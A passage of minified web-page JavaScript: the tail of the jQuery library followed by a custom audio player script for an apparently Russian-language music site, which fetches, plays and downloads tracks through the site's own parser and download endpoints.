0),c=c||{};var d,e,f,g,h,i,j,k,l=n.ajaxSetup({},c),m=l.context||l,o=l.context&&(m.nodeType||m.jquery)?n(m):n.event,p=n.Deferred(),q=n.Callbacks("once memory"),r=l.statusCode||{},s={},t={},u=0,v="canceled",w={readyState:0,getResponseHeader:function(a){var b;if(2===u){if(!k){k={};while(b=Jb.exec(g))k[b[1].toLowerCase()]=b[2]}b=k[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===u?g:null},setRequestHeader:function(a,b){var c=a.toLowerCase();return u||(a=t[c]=t[c]||a,s[a]=b),this},overrideMimeType:function(a){return u||(l.mimeType=a),this},statusCode:function(a){var b;if(a)if(2>u)for(b in a)r[b]=[r[b],a[b]];else w.always(a[w.status]);return this},abort:function(a){var b=a||v;return j&&j.abort(b),y(0,b),this}};if(p.promise(w).complete=q.add,w.success=w.done,w.error=w.fail,l.url=((b||l.url||Rb)+"").replace(Hb,"").replace(Mb,Sb[1]+"//"),l.type=c.method||c.type||l.method||l.type,l.dataTypes=n.trim(l.dataType||"*").toLowerCase().match(G)||[""],null==l.crossDomain&&(d=Nb.exec(l.url.toLowerCase()),l.crossDomain=!(!d||d[1]===Sb[1]&&d[2]===Sb[2]&&(d[3]||("http:"===d[1]?"80":"443"))===(Sb[3]||("http:"===Sb[1]?"80":"443")))),l.data&&l.processData&&"string"!=typeof l.data&&(l.data=n.param(l.data,l.traditional)),Ub(Ob,l,c,w),2===u)return w;i=n.event&&l.global,i&&0===n.active++&&n.event.trigger("ajaxStart"),l.type=l.type.toUpperCase(),l.hasContent=!Lb.test(l.type),f=l.url,l.hasContent||(l.data&&(f=l.url+=(Fb.test(f)?"&":"?")+l.data,delete l.data),l.cache===!1&&(l.url=Ib.test(f)?f.replace(Ib,"$1_="+Eb++):f+(Fb.test(f)?"&":"?")+"_="+Eb++)),l.ifModified&&(n.lastModified[f]&&w.setRequestHeader("If-Modified-Since",n.lastModified[f]),n.etag[f]&&w.setRequestHeader("If-None-Match",n.etag[f])),(l.data&&l.hasContent&&l.contentType!==!1||c.contentType)&&w.setRequestHeader("Content-Type",l.contentType),w.setRequestHeader("Accept",l.dataTypes[0]&&l.accepts[l.dataTypes[0]]?l.accepts[l.dataTypes[0]]+("*"!==l.dataTypes[0]?", "+Qb+"; q=0.01":""):l.accepts["*"]);for(e in l.headers)w.setRequestHeader(e,l.headers[e]);if(l.beforeSend&&(l.beforeSend.call(m,w,l)===!1||2===u))return w.abort();v="abort";for(e in{success:1,error:1,complete:1})w[e](l[e]);if(j=Ub(Pb,l,c,w)){if(w.readyState=1,i&&o.trigger("ajaxSend",[w,l]),2===u)return w;l.async&&l.timeout>0&&(h=a.setTimeout(function(){w.abort("timeout")},l.timeout));try{u=1,j.send(s,y)}catch(x){if(!(2>u))throw x;y(-1,x)}}else y(-1,"No Transport");function y(b,c,d,e){var k,s,t,v,x,y=c;2!==u&&(u=2,h&&a.clearTimeout(h),j=void 0,g=e||"",w.readyState=b>0?4:0,k=b>=200&&300>b||304===b,d&&(v=Wb(l,w,d)),v=Xb(l,v,w,k),k?(l.ifModified&&(x=w.getResponseHeader("Last-Modified"),x&&(n.lastModified[f]=x),x=w.getResponseHeader("etag"),x&&(n.etag[f]=x)),204===b||"HEAD"===l.type?y="nocontent":304===b?y="notmodified":(y=v.state,s=v.data,t=v.error,k=!t)):(t=y,!b&&y||(y="error",0>b&&(b=0))),w.status=b,w.statusText=(c||y)+"",k?p.resolveWith(m,[s,y,w]):p.rejectWith(m,[w,y,t]),w.statusCode(r),r=void 0,i&&o.trigger(k?"ajaxSuccess":"ajaxError",[w,l,k?s:t]),q.fireWith(m,[w,y]),i&&(o.trigger("ajaxComplete",[w,l]),--n.active||n.event.trigger("ajaxStop")))}return w},getJSON:function(a,b,c){return n.get(a,b,c,"json")},getScript:function(a,b){return n.get(a,void 0,b,"script")}}),n.each(["get","post"],function(a,b){n[b]=function(a,c,d,e){return n.isFunction(c)&&(e=e||d,d=c,c=void 0),n.ajax(n.extend({url:a,type:b,dataType:e,data:c,success:d},n.isPlainObject(a)&&a))}}),n._evalUrl=function(a){return n.ajax({url:a,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},n.fn.extend({wrapAll:function(a){if(n.isFunction(a))return this.each(function(b){n(this).wrapAll(a.call(this,b))});if(this[0]){var b=n(a,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstChild&&1===a.firstChild.nodeType)a=a.firstChild;return a}).append(this)}return this},wrapInner:function(a){return n.isFunction(a)?this.each(function(b){n(this).wrapInner(a.call(this,b))}):this.each(function(){var b=n(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=n.isFunction(a);return this.each(function(c){n(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){n.nodeName(this,"body")||n(this).replaceWith(this.childNodes)}).end()}});function Yb(a){return a.style&&a.style.display||n.css(a,"display")}function Zb(a){if(!n.contains(a.ownerDocument||d,a))return!0;while(a&&1===a.nodeType){if("none"===Yb(a)||"hidden"===a.type)return!0;a=a.parentNode}return!1}n.expr.filters.hidden=function(a){return l.reliableHiddenOffsets()?a.offsetWidth<=0&&a.offsetHeight<=0&&!a.getClientRects().length:Zb(a)},n.expr.filters.visible=function(a){return!n.expr.filters.hidden(a)};var $b=/%20/g,_b=/\[\]$/,ac=/\r?\n/g,bc=/^(?:submit|button|image|reset|file)$/i,cc=/^(?:input|select|textarea|keygen)/i;function dc(a,b,c,d){var e;if(n.isArray(b))n.each(b,function(b,e){c||_b.test(a)?d(a,e):dc(a+"["+("object"==typeof e&&null!=e?b:"")+"]",e,c,d)});else if(c||"object"!==n.type(b))d(a,b);else for(e in b)dc(a+"["+e+"]",b[e],c,d)}n.param=function(a,b){var c,d=[],e=function(a,b){b=n.isFunction(b)?b():null==b?"":b,d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};if(void 0===b&&(b=n.ajaxSettings&&n.ajaxSettings.traditional),n.isArray(a)||a.jquery&&!n.isPlainObject(a))n.each(a,function(){e(this.name,this.value)});else for(c in a)dc(c,a[c],b,e);return d.join("&").replace($b,"+")},n.fn.extend({serialize:function(){return n.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=n.prop(this,"elements");return a?n.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!n(this).is(":disabled")&&cc.test(this.nodeName)&&!bc.test(a)&&(this.checked||!Z.test(a))}).map(function(a,b){var c=n(this).val();return null==c?null:n.isArray(c)?n.map(c,function(a){return{name:b.name,value:a.replace(ac,"\r\n")}}):{name:b.name,value:c.replace(ac,"\r\n")}}).get()}}),n.ajaxSettings.xhr=void 0!==a.ActiveXObject?function(){return this.isLocal?ic():d.documentMode>8?hc():/^(get|post|head|put|delete|options)$/i.test(this.type)&&hc()||ic()}:hc;var ec=0,fc={},gc=n.ajaxSettings.xhr();a.attachEvent&&a.attachEvent("onunload",function(){for(var a in fc)fc[a](void 0,!0)}),l.cors=!!gc&&"withCredentials"in gc,gc=l.ajax=!!gc,gc&&n.ajaxTransport(function(b){if(!b.crossDomain||l.cors){var c;return{send:function(d,e){var f,g=b.xhr(),h=++ec;if(g.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(f in b.xhrFields)g[f]=b.xhrFields[f];b.mimeType&&g.overrideMimeType&&g.overrideMimeType(b.mimeType),b.crossDomain||d["X-Requested-With"]||(d["X-Requested-With"]="XMLHttpRequest");for(f in d)void 0!==d[f]&&g.setRequestHeader(f,d[f]+"");g.send(b.hasContent&&b.data||null),c=function(a,d){var f,i,j;if(c&&(d||4===g.readyState))if(delete fc[h],c=void 0,g.onreadystatechange=n.noop,d)4!==g.readyState&&g.abort();else{j={},f=g.status,"string"==typeof g.responseText&&(j.text=g.responseText);try{i=g.statusText}catch(k){i=""}f||!b.isLocal||b.crossDomain?1223===f&&(f=204):f=j.text?200:404}j&&e(f,i,j,g.getAllResponseHeaders())},b.async?4===g.readyState?a.setTimeout(c):g.onreadystatechange=fc[h]=c:c()},abort:function(){c&&c(void 0,!0)}}}});function hc(){try{return new a.XMLHttpRequest}catch(b){}}function ic(){try{return new a.ActiveXObject("Microsoft.XMLHTTP")}catch(b){}}n.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){return n.globalEval(a),a}}}),n.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET",a.global=!1)}),n.ajaxTransport("script",function(a){if(a.crossDomain){var b,c=d.head||n("head")[0]||d.documentElement;return{send:function(e,f){b=d.createElement("script"),b.async=!0,a.scriptCharset&&(b.charset=a.scriptCharset),b.src=a.url,b.onload=b.onreadystatechange=function(a,c){(c||!b.readyState||/loaded|complete/.test(b.readyState))&&(b.onload=b.onreadystatechange=null,b.parentNode&&b.parentNode.removeChild(b),b=null,c||f(200,"success"))},c.insertBefore(b,c.firstChild)},abort:function(){b&&b.onload(void 0,!0)}}}});var jc=[],kc=/(=)\?(?=&|$)|\?\?/;n.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=jc.pop()||n.expando+"_"+Eb++;return this[a]=!0,a}}),n.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(kc.test(b.url)?"url":"string"==typeof b.data&&0===(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&kc.test(b.data)&&"data");return h||"jsonp"===b.dataTypes[0]?(e=b.jsonpCallback=n.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(kc,"$1"+e):b.jsonp!==!1&&(b.url+=(Fb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||n.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?n(a).removeProp(e):a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,jc.push(e)),g&&n.isFunction(f)&&f(g[0]),g=f=void 0}),"script"):void 0}),n.parseHTML=function(a,b,c){if(!a||"string"!=typeof a)return null;"boolean"==typeof b&&(c=b,b=!1),b=b||d;var e=x.exec(a),f=!c&&[];return e?[b.createElement(e[1])]:(e=ja([a],b,f),f&&f.length&&n(f).remove(),n.merge([],e.childNodes))};var lc=n.fn.load;n.fn.load=function(a,b,c){if("string"!=typeof a&&lc)return lc.apply(this,arguments);var d,e,f,g=this,h=a.indexOf(" ");return h>-1&&(d=n.trim(a.slice(h,a.length)),a=a.slice(0,h)),n.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&n.ajax({url:a,type:e||"GET",dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?n("<div>").append(n.parseHTML(a)).find(d):a)}).always(c&&function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},n.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){n.fn[b]=function(a){return this.on(b,a)}}),n.expr.filters.animated=function(a){return n.grep(n.timers,function(b){return a===b.elem}).length};function mc(a){return n.isWindow(a)?a:9===a.nodeType?a.defaultView||a.parentWindow:!1}n.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=n.css(a,"position"),l=n(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=n.css(a,"top"),i=n.css(a,"left"),j=("absolute"===k||"fixed"===k)&&n.inArray("auto",[f,i])>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),n.isFunction(b)&&(b=b.call(a,c,n.extend({},h))),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},n.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){n.offset.setOffset(this,a,b)});var b,c,d={top:0,left:0},e=this[0],f=e&&e.ownerDocument;if(f)return b=f.documentElement,n.contains(b,e)?("undefined"!=typeof e.getBoundingClientRect&&(d=e.getBoundingClientRect()),c=mc(f),{top:d.top+(c.pageYOffset||b.scrollTop)-(b.clientTop||0),left:d.left+(c.pageXOffset||b.scrollLeft)-(b.clientLeft||0)}):d},position:function(){if(this[0]){var a,b,c={top:0,left:0},d=this[0];return"fixed"===n.css(d,"position")?b=d.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),n.nodeName(a[0],"html")||(c=a.offset()),c.top+=n.css(a[0],"borderTopWidth",!0),c.left+=n.css(a[0],"borderLeftWidth",!0)),{top:b.top-c.top-n.css(d,"marginTop",!0),left:b.left-c.left-n.css(d,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent;while(a&&!n.nodeName(a,"html")&&"static"===n.css(a,"position"))a=a.offsetParent;return a||Qa})}}),n.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c=/Y/.test(b);n.fn[a]=function(d){return Y(this,function(a,d,e){var f=mc(a);return void 0===e?f?b in f?f[b]:f.document.documentElement[d]:a[d]:void(f?f.scrollTo(c?n(f).scrollLeft():e,c?e:n(f).scrollTop()):a[d]=e)},a,d,arguments.length,null)}}),n.each(["top","left"],function(a,b){n.cssHooks[b]=Ua(l.pixelPosition,function(a,c){return c?(c=Sa(a,b),Oa.test(c)?n(a).position()[b]+"px":c):void 0})}),n.each({Height:"height",Width:"width"},function(a,b){n.each({
padding:"inner"+a,content:b,"":"outer"+a},function(c,d){n.fn[d]=function(d,e){var f=arguments.length&&(c||"boolean"!=typeof d),g=c||(d===!0||e===!0?"margin":"border");return Y(this,function(b,c,d){var e;return n.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(e=b.documentElement,Math.max(b.body["scroll"+a],e["scroll"+a],b.body["offset"+a],e["offset"+a],e["client"+a])):void 0===d?n.css(b,c,g):n.style(b,c,d,g)},b,f?d:void 0,f,null)}})}),n.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}}),n.fn.size=function(){return this.length},n.fn.andSelf=n.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return n});var nc=a.jQuery,oc=a.$;return n.noConflict=function(b){return a.$===n&&(a.$=oc),b&&a.jQuery===n&&(a.jQuery=nc),n},b||(a.jQuery=a.$=n),n});
</script><script type="text/javascript">function MyPlayer(){var o;function e(e){return function(){o={};for(var e=document.cookie.split(";"),t=/^[\s]*([^\s]+?)$/i,i=0,n=e.length;i<n;i++){var a=e[i].split("=");2==a.length&&(o[a[0].match(t)[1]]=unescape(a[1].match(t)?a[1].match(t)[1]:""))}}(),o[e]}function a(e,t){t=t||window.location.href,e=e.replace(/[\[\]]/g,"\\$&");t=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(t);return t?t[2]?decodeURIComponent(t[2].replace(/\+/g," ")):"":null}var t=navigator.userAgent.toLowerCase(),i={version:(t.match(/.+(?:me|ox|on|rv|it|era|opr|ie)[\/: ]([\d.]+)/)||[0,"0"])[1],opera:/opera/i.test(t)||/opr/i.test(t),msie:/msie/i.test(t)&&!/opera/i.test(t)||/trident\//i.test(t),msie6:/msie 6/i.test(t)&&!/opera/i.test(t),msie7:/msie 7/i.test(t)&&!/opera/i.test(t),msie8:/msie 8/i.test(t)&&!/opera/i.test(t),msie9:/msie 9/i.test(t)&&!/opera/i.test(t),mozilla:/firefox/i.test(t),chrome:/chrome/i.test(t),safari:!/chrome/i.test(t)&&/webkit|safari|khtml/i.test(t),iphone:/iphone/i.test(t),ipod:/ipod/i.test(t),iphone4:/iphone.*OS 4/i.test(t),ipod4:/ipod.*OS 4/i.test(t),ipad:/ipad/i.test(t),android:/android/i.test(t),bada:/bada/i.test(t),mobile:/iphone|ipod|ipad|opera mini|opera mobi|iemobile|android/i.test(t),msie_mobile:/iemobile/i.test(t),safari_mobile:/iphone|ipod|ipad/i.test(t),opera_mobile:/opera mini|opera mobi/i.test(t),opera_mini:/opera mini/i.test(t),mac:/mac/i.test(t),search_bot:/(yandex|google|stackrambler|aport|slurp|msnbot|bingbot|twitterbot|ia_archiver|facebookexternalhit)/i.test(t),windows:/win/i.test(t)};i.desktop=(i.opera||i.msie||i.mozilla||i.chrome||i.safari)&&!i.mobile;var r=this,s=!(this.init=function(){this.isTouchDevice="ontouchstart"in window,r.audio=new Audio,this.isTouchDevice?(r.fixedTouchDevice=!1,window.onclick=function(){r.audio&&!r.fixedTouchDevice&&(r.audio.src="/public/dummy.mp3",r.audio.play(),r.fixedTouchDevice=!0)}):r.fixedTouchDevice=!0,$(r.audio).bind("abort canplay canplaythrough durationchange emptied ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange seeked seeking stalled suspend timeupdate volumechange waiting",function(e){"timeupdate"==e.type&&0<r.getPosition()&&$(r).trigger("preload-end",[]),$(r).trigger(e.type,e)}),this.html5AudioSupport=""!==this.audio.canPlayType('audio/mpeg; codecs="mp3"'),document.body.appendChild(r.audio),this.browser=i,r.setVolume(e("audio_vol"))}),l=!1;this.apiRequest=function(e,t){var i=$.Deferred();1==l&&(l=!1,r.audioData=!1,s.abort()),l=!0;var n=!!a("q")&&a("q"),t="/vkparser?audio="+e+"&title="+encodeURIComponent(t.title)+"&q="+encodeURIComponent(n)+"&artist="+encodeURIComponent(t.artist);return s=$.get(t,function(e,t){i.resolve(e),l=!1}).fail(function(e){i.reject(e),l=!1}),i},this.decodeAudioUrl=function(e,t){return window.decodeUrlModule.decodeAudioUrl(e,t)},this.decodeAudioUrlOk=function(e){return e},this.transliterate=function(e){for(var t={"а":"a","б":"b","в":"v","г":"g","д":"d","е":"e","ё":"e","ж":"zh","з":"z","и":"i","й":"y","к":"k","л":"l","м":"m","н":"n","о":"o","п":"p","р":"r","с":"s","т":"t","у":"u","ф":"f","х":"h","ц":"c","ч":"ch","ш":"sh","щ":"sch","ь":"","ы":"y","ъ":"","э":"e","ю":"yu","я":"ya","А":"A","Б":"B","В":"V","Г":"G","Д":"D","Е":"E","Ё":"E","Ж":"Zh","З":"Z","И":"I","Й":"Y","К":"K","Л":"L","М":"M","Н":"N","О":"O","П":"P","Р":"R","С":"S","Т":"T","У":"U","Ф":"F","Х":"H","Ц":"C","Ч":"Ch","Ш":"Sh","Щ":"Sch","Ь":"","Ы":"Y","Ъ":"","Э":"E","Ю":"Yu","Я":"Ya"},i="",n=0;n<e.length;n++)null!=t[e[n]]?i+=t[e[n]]:i+=e[n];return i=i.replace(/ /g,"_")},this.setMedia=function(e,t){r.audio.pause();var i,n,a=$.Deferred();return t&&(e=e.replace(/\?extra.*/g,""),i=(n=(n=e).split("/"))[0]+"//"+n[2],e=t+"/mp3.php?uri="+e+"&server="+i),setTimeout(function(){r.audio.src=e,a.resolve(e)}),a},this.playTrack=function(n,e){r.audioData&&r.audioData==n?r.play():($(r).trigger("preload-start",[]),r.duration=e.length,r.stop(),r.apiRequest(n,e).then(function(t){r.audioData=n;try{switch(t=JSON.parse(t),r.duration=t.duration,t.source){case"ok":return r.setMedia(r.decodeAudioUrlOk(t.link),!1);case"WMZ-API":case"localFile":return r.setMedia(t.link,!1);default:var e=a("proxy",t.link);t.link=t.link.replace(/&proxy.*/g,"");var i=r.decodeAudioUrl(t.link,t.userId);return r.setMedia(i,e?"//"+e:"")}}catch(e){return r.setMedia(r.decodeAudioUrl(t,t.userId),!0)}},function(e){$(r).trigger("error",e.statusText),$(r).trigger("preload-end",[])}).then(function(e){r.play()}))},this.downloadTrack=function(e,t){var i;$(r).trigger("preload-dwn-start",[]),r.apiRequest(e,t).then(function(t){try{switch((t=JSON.parse(t)).source){case"ok":i=r.decodeAudioUrlOk(t.link);break;case"WMZ-API":case"localFile":i=t.link;break;default:t.link=t.link.replace(/&proxy.*/g,""),i=r.decodeAudioUrl(t.link,t.userId)}}catch(e){i=r.decodeAudioUrl(t,t.userId)}return $("body").find("#my_iframe").length||$("body").append('<iframe id="my_iframe" style="display:none;"></iframe>'),t},function(e){$(r).trigger("error-download",[]),$(r).trigger("preload-dwn-end",[])}).then(function(e){"ok"==e.source&&(t.title=t.title.replace(/&/g,""),t.title=t.title.replace(/,/g,"")),$("#my_iframe").attr("src","/public/download.php?url="+encodeURIComponent(i)+"&title="+encodeURIComponent(t.title)+"&useragent="+navigator.userAgent),$(r).trigger("preload-dwn-end",[])})},this.play=function(){r.audio.play()},this.pause=function(){r.audio.pause()},this.stop=function(){try{r.audio.pause(),r.audio.currentTime=0}catch(e){}},this.getPosition=function(){return Math.round(this.audio.currentTime)},this.getDuration=function(){return Math.round(this.duration)},this.getCookie=e,this.setVolume=function(e,t){var i,n,a,o=r.audio;e=e||100,r.volume=e,o.volume=e/100,t||(i="audio_vol",n=e,o="",(t=365)&&((e=new Date).setTime(e.getTime()+24*t*60*60*1e3),o="; expires="+e.toGMTString()),document.cookie=i+"="+escape(n)+o+"; path=/"+(a&&"https:"==locProtocol?"; secure":""))},this.getVolume=function(e){return r.volume},this.setPositionPercent=function(e){try{r.audio.currentTime=e*r.getDuration()/100}catch(e){}},this.init()}window.player=new MyPlayer,function(a){a.fn.extend({shell:function(e){var t,n={track:{selector:e&&e.trackSelector||".play-string",artistSelector:e&&e.artistSelector||".singer",songSelector:e&&e.songSelector||".song",audioDataSelector:e&&e.audioDataSelector||"track-id",selectorPlay:".play",selectorPause:".pause",lengthDataSelector:"length-data",errorSelector:".error",selectorTrackList:e&&e.selectorTrackList||".tracklist ul",selectorDownload:e&&e.selectorDownload||".download",getInfo:function(){return this.info={audioData:a(this.instance).attr(this.audioDataSelector),artist:a(this.instance).find(this.artistSelector).text().trim(),song:a(this.instance).find(this.songSelector).text().trim(),title:a(this.instance).find(this.artistSelector).text().trim()?a(this.instance).find(this.artistSelector).text().trim()+" "+a(this.instance).find(this.songSelector).text().trim():a(this.instance).find(this.songSelector).text().trim(),length:a(this.instance).attr(this.lengthDataSelector)},this.info},get:function(e){return this.target=e,this.instance=a(e).parents(this.selector).first(),this.playBtn=this.instance.find(this.selectorPlay),this.pauseBtn=this.instance.find(this.selectorPause),this.downloadBtn=this.instance.find(this.selectorDownload),this.getInfo()},play:function(e){this.get(e||this.target),n.track.resetBtn(),n.player.show(),this.playBtn.hide(),this.pauseBtn.show(),n.player.playBtn.hide(),n.player.pauseBtn.show(),this.setActive(),n.player.title.text(this.info.title),player.playTrack(this.info.audioData,this.info),n.player.container&&a(a(n.player.selector)).detach().appendTo(this.instance.find(n.player.container))},download:function(t){var i=this;this.downloadCallBack?(i.get(t||i.target),this.downloadCallBack(i.info).then(function(e){i.get(t||i.target),player.downloadTrack(i.info.audioData,i.info)},function(e){console.log("Error download:",e)})):(this.get(t||this.target),player.downloadTrack(this.info.audioData,this.info))},downloadCallBack:null,resetBtn:function(){this.hidePreload(),a(document).find(this.selector).find(".pause").hide(),a(document).find(this.selector).find(".play").show(),n.player.pauseBtn.hide(),n.player.playBtn.show()},pause:function(e){this.playBtn.show(),this.pauseBtn.hide(),n.player.playBtn.show(),n.player.pauseBtn.hide(),player.pause()},playNext:function(){var e;(e=1==n.player.repeat?this.instance.find(this.selectorPlay):1==n.player.random?(e=a(this.selectorTrackList).find(this.selectorPlay).length,e=Math.floor(Math.random()*e),a(this.selectorTrackList).find(this.selectorPlay).eq(e)):!!this.instance.next().find(this.selectorPlay).first().length&&this.instance.next().find(this.selectorPlay).first())&&(n.track.pause(),this.play(e))},playPrev:function(e){var t=!!this.instance.prev().find(this.selectorPlay).length&&this.instance.prev().find(this.selectorPlay);t&&(n.track.pause(),this.play(t))},showPreload:function(){n.track.instance.addClass("preload"),n.track.preloadTextInd=0,t=setInterval(function(){var e=["Пожалуйста подождите...","Получение ссылки...","Загрузка файла....","Воспроизведение..."],t=e[n.track.preloadTextInd];n.track.preloadTextInd++,n.track.preloadTextInd==e.length&&(n.track.preloadTextInd=0),n.player.title.text(t)},1e3)},hidePreload:function(){a(document).find(this.selector).removeClass("preload"),clearInterval(t),n.track.info&&n.player.title.text(n.track.info.title)},showDwnPreload:function(){n.track.downloadBtn.addClass("preload-dwn")},hideDwnPreload:function(){setTimeout(function(){n.track.downloadBtn.removeClass("preload-dwn")},1e3)},setActive:function(){a(document).find(this.selector).removeClass("active"),n.track.instance.addClass("active")}},player:{selector:"#jp_container_1",container:e&&e.playerContainer||"",instance:{},selectorPlay:".jp-play",selectorPause:".jp-pause",selectorVolumeBar:".jp-volume-bar",selectorVolumeBarValue:".jp-volume-bar-value",selectorMute:".jp-mute",selectorUnMute:".jp-unmute",selectorDownload:e&&e.selectorDownload||".download",durationSelector:".jp-duration",currentTimeSelector:".jp-current-time",nextSelector:".jp-next",prevSelector:".jp-previous",progressSelector:".jp-progress",titleSelector:"#title",random:!1,randomSelector:".jp-shuffle",repeat:!1,repeatSelector:".jp-repeat",init:function(){this.instance=a(this.selector),this.playBtn=a(this.instance).find(this.selectorPlay),this.pauseBtn=a(this.instance).find(this.selectorPause),this.volumeBar=a(this.instance).find(this.selectorVolumeBar),this.volumeBarValue=a(this.instance).find(this.selectorVolumeBarValue),this.mute=a(this.instance).find(this.selectorMute),this.unmute=a(this.instance).find(this.selectorUnMute).hide(),this.duration=a(this.instance).find(this.durationSelector),this.currentTime=a(this.instance).find(this.currentTimeSelector),this.nextBtn=a(this.instance).find(this.nextSelector),this.prevBtn=a(this.instance).find(this.prevSelector),this.progress=a(this.instance).find(this.progressSelector),this.title=a(this.instance).find(this.titleSelector),this.randomBtn=a(this.instance).find(this.randomSelector),this.repeatBtn=a(this.instance).find(this.repeatSelector),this.downloadBtn=a(this.instance).find(this.selectorDownload),this.playBtn.click(function(e){n.track.play()}),this.pauseBtn.click(function(e){n.track.pause()}),this.nextBtn.click(function(e){n.track.playNext()}),this.prevBtn.click(function(e){n.track.playPrev()}),this.mute.click(function(e){n.player.unmute.show(),n.player.mute.hide(),player.setVolume(.1,!0),n.player.volumeBarValue.css({width:"0%"})}),this.unmute.click(function(e){n.player.unmute.hide(),n.player.mute.show(),v=player.getCookie("audio_vol"),player.setVolume(v),n.player.volumeBarValue.css({width:v+"%"})}),n.player.volumeBarValue.css({width:player.getVolume()+"%"}),this.volumeBar.click(function(e){n.player.unmute.hide(),n.player.mute.show();var t=e.pageX-a(this).offset().left,e=a(this).width(),e=Math.round(100*Math.abs(t/e));e<=0&&(e=.1),player.setVolume(e),n.player.volumeBarValue.css({width:e+"%"})}),this.progress.click(function(e){var t=e.pageX-a(this).offset().left,e=a(this).width(),e=Math.round(t/e*100);player.setPositionPercent(e)}),this.randomBtn.click(function(e){n.player.random=!n.player.random,n.player.instance.toggleClass("jp-state-shuffled"),1==n.player.random&&(n.player.repeat=!1,n.player.instance.removeClass("jp-state-looped"))}),this.repeatBtn.click(function(e){n.player.repeat=!n.player.repeat,n.player.instance.toggleClass("jp-state-looped"),1==n.player.repeat&&(n.player.random=!1,n.player.instance.removeClass("jp-state-shuffled"))}),this.downloadBtn.click(function(e){n.track.download()})},show:function(){this.instance.show()},hide:function(){this.instance.hide()}}};function i(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var i=document.createEvent("CustomEvent");return i.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),i}n.player.init(),a(player).on("error-request",function(e){}),a(player).on("preload-start",function(e){n.track.showPreload()}),a(player).on("preload-end",function(e){n.track.hidePreload()}),a(player).on("preload-dwn-start",function(e){n.track.showDwnPreload()}),a(player).on("preload-dwn-end",function(e){n.track.hideDwnPreload()}),a(player).on("timeupdate",function(e){var t=new Date(1e3*player.getPosition()),i=new Date(1e3*player.getDuration()),t=(9<t.getUTCMinutes()?t.getUTCMinutes():"0"+t.getUTCMinutes())+":"+(9<t.getUTCSeconds()?t.getUTCSeconds():"0"+t.getUTCSeconds()),i=(9<i.getUTCMinutes()?i.getUTCMinutes():"0"+i.getUTCMinutes())+":"+(9<i.getUTCSeconds()?i.getUTCSeconds():"0"+i.getUTCSeconds());0==player.audio.currentTime?n.player.duration.text("00:00"):n.player.duration.text(i),n.player.currentTime.text(t),n.player.progress.find(".jp-play-bar").css("width",player.getPosition()/player.getDuration()*100+"%")}),a(player).on("ended",function(e){1==player.fixedTouchDevice&&10<player.getPosition()&&n.track.playNext()}),a(player).on("error",function(e,t){"abort"!=t&&(n.track.resetBtn(),n.track.instance.addClass("disabled"),n.track.playNext())}),a(n.track.selectorPlay).click(function(e){n.track.play(this)}),a(n.track.selectorPause).click(function(e){n.track.pause(this)}),a(n.track.selector+" "+n.track.selectorDownload).click(function(e){n.track.download(this)}),a(".show-text").click(function(e){a(".text-song").toggleClass("show"),a(".text-song").hasClass("show")?a(this).find(".title").text("Скрыть текст"):a(this).find(".title").text("Показать текст")}),a(".show-more").click(function(e){a(this).parent(".tracklist").css("height","auto"),a(this).parent(".tracklist").css("max-height","100%"),a(this).hide()}),a(".open-menu").click(function(e){a(".menu").toggleClass("open")}),a(".copy-text").click(function(e){!function(e){var t=document.createElement("textarea");t.style.position="fixed",t.style.top=0,t.style.left=0,t.style.width="2em",t.style.height="2em",t.style.padding=0,t.style.border="none",t.style.outline="none",t.style.boxShadow="none",t.style.background="transparent",t.value=e,document.body.appendChild(t),t.select();try{document.execCommand("copy")}catch(e){alert("Ошибка при копировании.")}document.body.removeChild(t)}(a(".lyric-text>.inner").text())}),a(".go-top").click(function(){return a("html, body").animate({scrollTop:0},600),!1}),"function"!=typeof 